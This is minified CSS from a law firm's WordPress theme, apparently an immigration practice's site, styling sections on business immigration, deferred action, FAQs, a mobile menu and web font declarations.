.section-title{margin-bottom:40px;font-family:Lato-Light;text-transform:uppercase;text-align:center}#ss-business-immigration-options{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:20px;overflow:visible}#s-visa-faq-area .item-descr li:last-child,#s-visa-faq-area .item-wrap:last-child,#ss-business-immigration-options:last-child,body #testimonials-2017 .item:last-child{margin-bottom:0}#ss-business-immigration-options .subsection-separator{position:relative;height:3px;margin-bottom:40px}#ss-business-immigration-options .subsection-separator:before{content:"";position:absolute;width:100vw;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-bottom:3px dashed #003563}#ss-business-immigration-options .col.first{margin-bottom:50px}#ss-business-immigration-options .subsection-head{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;margin-bottom:20px}#ss-business-immigration-options .subsection-number{margin-right:30px;font-family:Lato-Light;font-size:104px;line-height:1;color:#dfdfdf}#ss-business-immigration-options .subsection-title{font-family:Lato-Regular;font-size:30px;line-height:1;text-transform:uppercase;color:#003563}#ss-business-immigration-options .subsection-descr{margin-bottom:30px}#ss-business-immigration-options .subsection-subtitle{margin-bottom:15px;font-family:Lato-Regular;font-size:25px;line-height:1;text-transform:uppercase;color:#00447a}#ss-business-immigration-options .subsection-descr-area{background-color:#f6f6f6;padding:25px 25px 15px}#s-visa-faq-area .item-wrap{margin-bottom:20px}#s-visa-faq-area .item-title{margin-bottom:10px;font-weight:700}#s-visa-faq-area .item-descr li{margin-bottom:10px}#s-visa-faq-area .item-descr ol,#s-visa-faq-area .item-descr ul{margin-bottom:11.5px}.fancybox-video:hover:before,a.fancybox-video:hover{opacity:1}.fancybox-video:before{display:none;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:64px;height:64px;background-image:var(--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;opacity:.5}body #testimonials-2017 .item{margin-bottom:40px}@media (max-width:1199px){[lang=ru-RU] .title-form-blog{font-size:20px}}@media (max-width:991px){[lang=ru-RU] .title-form-blog{font-size:16px}#s-immigration-blog .item-area{display:block}#s-immigration-blog .item-image{padding-top:0;height:auto}#s-immigration-blog .item-image img{position:relative;width:auto;max-width:100%;height:auto}#ss-business-immigration-options .subsection-number{font-size:85px;margin-right:30px}#ss-business-immigration-options .subsection-title{font-size:24px}#ss-business-immigration-options .subsection-subtitle{font-size:22px}}@media (max-width:767px){.desktop{display:none}.mobile{display:block}#banner-cta-2017{padding-top:0!important;background-position:90%}.page-template-new-internal-with-form-2017 #banner-cta-2017 .content-internals-2017,.page-template-page-blog-2019 #banner-cta-2017 .content-internals-2017{top:0}.page-template-page-blog-2019 #banner-cta-2017 .text-banner-home a{position:relative;top:120px}#s-immigration-blog .item-descr{font-size:14px;line-height:20px}#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#fff;text-shadow:1px 1px 2px #000}div.text-banner-home.buttons-banner-2021{position:relative;top:20px}.homepage-2017-h1 span{font-size:28px;line-height:30px}#banner-cta-2017 h1{width:100%!important}.page-template-new-internal-with-form-2017 #banner-cta-2017 .text-banner-home div:nth-child(2){position:relative;top:160px}}@media (max-width:480px){.buttons-banner-2021 a{font-size:16px}.buttons-banner-2021{justify-content:center!important}}@media screen and (max-width:860px){#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white,.text-logo{text-align:center!important}}@media screen and (min-width:768px) and (max-width:920px){.content-internals-2017:nth-child(2){position:relative;top:210px}.page-id-2290 .content-internals-2017:nth-child(2){top:0!important}.page-id-3318 .text-banner-home a{font-size:28px!important;max-width:100%!important;margin:0 auto}#banner-cta-2017{height:780px;background-position:90%}.bullets-home-2017 .buttons-banner-2021{display:flex!important;gap:0!important;justify-content:center;flex-direction:unset!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1768815008
body_size: 3554
content:
#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"🢒"!important;font-family:inherit!important}#action-d-2,#action-d-3{padding-bottom:50px}#accordion .panel,#accordion .panel-body,#accordion .panel-heading,#accordion panel-title{border:0}#accordion .panel{box-shadow:none}#accordion .panel .panel-heading{border-radius:0;background:#ccc;padding:15px;margin-bottom:10px}p.panel-title{margin:0}#accordion .panel .panel-heading .panel-title a{text-decoration:none;padding:1em 0;color:#003563}#accordion .panel .panel-heading .panel-title a span{float:right;width:50px}#accordion .panel .panel-heading .panel-title a span:after{content:"\2014";color:#1b5062;font-size:20px}#accordion .panel .panel-heading .panel-title a.collapsed span:after{content:"+";font-size:20px}.panel-body{padding:0 15px 15px}.contfaq{font-family:Lato-Regular;font-size:18px;line-height:28px;color:#000;margin-top:35px}.deferred .content-action-title,.titlefaq{color:#003563;font-family:Lato-Regular;text-transform:uppercase}.contfaq strong{text-transform:uppercase}.titlefaq{font-size:36px;line-height:40px;padding-bottom:18px;padding-top:45px}.content-gray-faq{padding-bottom:30px;padding-top:15px}.asilo .buttons-banner-2021,.daca-darpa .row,.deferred .row,.deferred-benefits .row,.deferred-faq .row,.deferred-five-things .row,.deferred-immigration-service .row,.deferred-meet .row,.deferred-rigth-form .row,.deffered-action .row{display:flex}.recent-posts figure{border:none}.box-home-01 h2 a:home{text-decoration:none!important}.page-template-page-thankyou-2019 .bullets-home-2017 p{font-size:22px;font-weight:700;text-align:center}.box-address-02 .img-address-info{position:relative;right:12px}@media screen and (min-width:768px){.page-template-page-thankyou-2019 .bullets-home-2017 p{display:flex;gap:25px;align-items:center}}@media screen and (min-width:768px) and (max-width:920px){.page-template-page-thankyou-2019 .content-internals-2017:nth-child(2){position:relative;top:-16px}.page-template-page-thankyou-2019 .bullets-home-2017 p{justify-content:center}}@font-face{font-family:Raleway-Light;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.svg#Raleway-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Regular;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Bold;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-SemiBold_gdi;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Black;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:latoregular;src:url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:julius_sans_oneregular;src:url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Light;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.svg#Lato-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.svg#Lato-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JuliusSansOne-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoSCITCTTBook;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoITCTTBookIta;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.svg#BodoniSvtyTwoITCTTBookIta') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.svg#UniSansHeavyItalicCAPS') format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.svg#UniSansThinItalicCAPS') format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.svg#UniSansThinCAPS') format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.svg#UniSansHeavyCAPS') format('svg');font-weight:900;font-style:normal;font-display:swap}.office-whats{background-image:var(--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9);background-repeat:no-repeat;margin-top:10px;margin-left:-2px;padding-left:30px;background-position:0 -2px}#responsive-menu-2022,.blog-post-preview .listing-item .excerpt-dash,.blog-post-preview .listing-item .excerpt-more,.deferred-footer #section-06-form-apply{display:none}.buttons-banner-2021{display:flex;margin-top:20px}@media only screen and (max-width:767px){#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a,#responsive-menu-2022 .menu-2022 .byc-2022{border-radius:50px;font-size:22px;text-decoration:none;text-align:center;letter-spacing:1px;line-height:normal}.buttons-banner-2021{position:relative;top:25px}.page-template-page-thankyou-2019 .bullets-home-2017 p{width:250px;margin:0 auto}.sticky2022{position:fixed;width:100%;top:0;left:0;z-index:9999}.sticky2022 .area-menu-2022{padding:5px!important}.sticky2022 .blue-buttons-2022{padding:5px 0!important}.sticky2022 .menu-2022{padding:10px 0!important}.sticky2022 .byc-2022{top:15px!important;left:2%;z-index:999}#header-2017{display:none!important}#responsive-menu-2022{display:block;width:100%;max-width:767px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022{width:100%;display:flex;flex-wrap:wrap;background-color:#eaeaea;align-items:center;padding:25px 25px 20px;box-sizing:border-box}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:25%;margin-right:5%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{display:flex;flex-wrap:wrap;list-style:none;font-size:18px;text-transform:uppercase;color:#000;justify-content:right}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{background:var(--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142) 0 0/contain no-repeat;padding:5px 0 5px 58px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es{background:var(--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{background:var(--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru a{color:#000!important}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:10px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{display:block;width:100%;background-color:#142f50;color:#fff;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:10px;vertical-align:middle}#responsive-menu-2022 .menu-2022{background-color:#142f50;padding:30px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{display:block;background-color:#fff;color:#142f50;padding:11px 35px 9px;position:absolute;top:30px;left:2%;z-index:999}#responsive-menu-2022 .menu-2022 .mega-toggle-block{margin-right:10%!important}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{border-radius:0!important;height:7px!important;margin-bottom:5px!important}}@media only screen and (max-width:660px){#responsive-menu-2022 .area-menu-2022{padding:20px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%;margin-right:0}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:16px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 40px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 40px;margin-left:15px}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:7px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:18px;padding:10px 0;letter-spacing:0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:28px}#responsive-menu-2022 .menu-2022{padding:25px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:18px;padding:11px 25px 9px;letter-spacing:1px;top:30px;left:2%}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{height:6px!important}}@media only screen and (max-width:480px){#responsive-menu-2022 .area-menu-2022{padding:10px 15px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:13px;line-height:13px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 35px;max-height:20px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 35px;max-height:20px;margin-left:10px}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:31.33%;margin:0 1%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:13px;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:25px!important}#responsive-menu-2022 .menu-2022{padding:5px;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:13px;padding:11px 25px 9px;letter-spacing:1px;top:13px;left:2%}}.office-whats #a-whats{text-decoration:none;color:#414b47!important}.deferred,.deferred-benefits,.deferred-faq,.deferred-immigration-service,.deferred-meet{margin:0 auto;width:60%;font-family:Lato-regular;font-size:16px;color:#000}.deferred .content-action{background-color:#f0f0f0}.daca-darpa .col,.deferred .col,.deferred-benefits .col,.deferred-faq .col,.deferred-five-things .col,.deferred-immigration-service .col,.deferred-meet .col,.deferred-rigth-form .col,.deffered-action .col{flex:50%;margin-left:25px}.deferred .content-action-title{font-size:20px;font-weight:700;margin-bottom:25px}.deferred .content-action-text{color:#000;font-size:16px;font-family:Lato-regular}.deferred .content-action-text ul,.deffered-action ul{padding:0;margin-left:15px;font-size:16px;color:#000;font-family:lato-regular}.deferred .blue-box{background-color:#004778;color:#fff;text-align:center;padding:45px 130px 25px;margin:50px 0;font-family:julius_sans_oneregular}.deferred .blue-box-title{text-transform:uppercase;font-size:25px;margin-bottom:25px;line-height:normal;font-weight:700}.deferred .blue-box-button{width:200px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px}.deferred .blue-box-button a,.deferred .blue-box-button a:hover,.deferred .blue-box-button a:visited{color:inherit}.background-white{width:100%;background-color:#fff}.daca-darpa{margin:0 auto;width:60%;padding:75px;font-family:Lato-regular;color:#000}.daca-darpa-title{font-size:35px;text-transform:uppercase;text-align:center;margin-bottom:55px;font-family:julius_sans_oneregular}.deffered-action{margin:0 auto;width:60%;padding:25px;font-size:14px;font-family:Lato-Light}.background-picture{background-image:var(--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465);background-position:top right;background-repeat:no-repeat;background-size:contain}.deffered-action-title{font-size:35px;text-transform:uppercase;margin-bottom:35px;font-family:julius_sans_oneregular}.deffered-action ul li{padding-bottom:15px}.deffered-action-button{width:500px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px 25px;background-color:#0c3862;color:#fff;font-family:Lato-Light}.deferred-text-boton a,.deffered-action-button a,.deffered-action-button a:hover{color:#fff}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title,.deferred-title-top-area{text-transform:uppercase;text-align:center;font-size:35px;color:#3e3e3e;line-height:normal;margin-bottom:50px;font-family:julius_sans_oneregular}#section-deferred-faq,#section-deferred-five-things,#section-deferred-immigration-service,#section-deferred-meet,#section-deferred-middle{background-color:#fff;padding-bottom:50px}.deferred-form-right-title{color:#003563;font-size:20px;padding-bottom:10px}.deferred-rigth-form{margin:0 auto;width:60%;font-size:16px;font-family:Lato-regular;color:#000}#section-deferred-middle{padding-top:50px}.deferred-middle-form-right{width:60%;background-color:#f6f6f6;padding:10px 25px 5px 10px;float:right}.deferred-five-things{margin:0 auto;width:60%;text-align:center}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title{font-size:40px}.deferred-five-things-box{padding:0 15px;background-color:#00447a;color:#fff;min-height:275px;font-family:Lato-Light}.deferred-five-things-title-box{font-size:42px;font-weight:700;padding:25px 0 35px}.deferred-faq-title,.deferred-immigration-service-title,.deferred-meet-title{text-align:center}.deferred-faq-question{font-size:20px;color:#003563;font-family:julius_sans_oneregular}#section-deferred-benefits,#section-deferred-meet{padding:50px 0}.deferred-benefits-title{text-align:left;margin-bottom:25px;font-family:julius_sans_oneregular}.button-meet{margin-top:50px;width:650px;text-align:center;line-height:normal}.blog-post-preview{display:block;float:left;width:100%;margin-top:50px}.blog-post-preview h2{font-size:35px;line-height:55px;font-family:julius_sans_oneregular;text-align:center;margin-bottom:20px;color:#003563}.blog-post-preview .display-posts-listing{list-style-type:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.blog-post-preview .listing-item{display:inline-block;flex:33%;text-align:center;padding-bottom:35px}.blog-post-preview .listing-item .image{width:80%}.blog-post-preview .listing-item a{display:inline-block}.blog-post-preview .listing-item .title{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;font-weight:700;padding:15px 20px}.blog-post-preview .listing-item .excerpt{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;padding:0 20px;height:auto;display:inline-block}.blog-post-preview .listing-item a img{width:100%;height:185px;object-fit:cover}.deferred-text-blue{color:#003563}.deferred-boton,.deferred-text-2020{font-size:30px;line-height:45px;color:#fff;font-family:julius_sans_oneregular;text-align:center}#action-d-1{padding-top:50px;padding-bottom:40px}#action-d-1 .deferred-two{max-width:1185px;display:flex;flex-direction:row;justify-content:space-around;margin:0 auto}.deferred-text-2020{margin:0}.deferred-boton{width:300px;margin-top:35px;border:2px solid #fff;padding-top:20px}#action-d-2 .deferred-action-d-2{width:100%;background-color:#013564;max-width:1185px;margin:0 auto;padding-top:50px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}.deferred-boton:hover{text-decoration:none;opacity:.6}#action-d-3{background-color:#fff;padding-top:40px}#action-d-3 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center;padding-top:20px;padding-bottom:40px}#action-d-3 .deferred-two,#action-d-4 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto}#action-d-4 .deferred-boton{width:85%;text-align:center;font-size:19px;line-height:30px;font-family:julius_sans_oneregular;color:#fff;margin-top:35px;border:2px solid #fff;padding-top:0}#action-d-4 .deferred-two .sub-title-benefits-2017{font-size:34px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-4 .deferred-text-boton{margin:0;line-height:23px;padding-top:5px;padding-bottom:5px}#action-d-4 .deferred-two-inner img{width:100%;height:100%;margin:0}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:30px}#action-d-5{background-color:#f6f6f6;padding-top:70px;padding-bottom:0}#action-d-5 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto;padding-top:30px}#action-d-5 .deferred-two-inner-1{width:60%}#action-d-5 .deferred-two-inner-2{width:35%}#action-d-10 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-5 .right-top-immigration-2017 .button{font-size:24px;color:#3e3e3e;text-transform:uppercase;font-family:julius_sans_oneregular;padding:16px 30px;border:0;background-color:#fff;box-shadow:2px 2px 3px #999;margin-top:15px}#action-d-5 .deferred-two-inner-2 .deferred-text-blue{font-size:20px}#action-d-5 .gform_body .textarea{height:5em}#action-d-10,#action-d-6,#action-d-7,#action-d-8{background-color:#fff;padding-top:50px;padding-bottom:20px}#action-d-6 .five-blocks-space{display:flex;flex-direction:row;justify-content:space-between;max-width:1185px;margin:auto;padding-top:30px}#action-d-6 .five-blocks{width:16%;background-color:#013564;color:#fff;text-align:center;font-family:'Open Sans',sans-serif;font-size:15px;padding:20px 20px 30px}#action-d-6 .five-blocks .five-big-text{font-size:35px}#action-d-10 .deferred-text-section,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:1185px;margin:auto;padding-top:30px}#action-d-9{padding-top:50px;padding-bottom:20px}#action-d-9 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:left}#action-d-10 .deferred-boton{width:70%;text-align:center;font-size:19px;line-height:23px;font-family:julius_sans_oneregular;color:#fff;margin:20px auto auto;border:2px solid 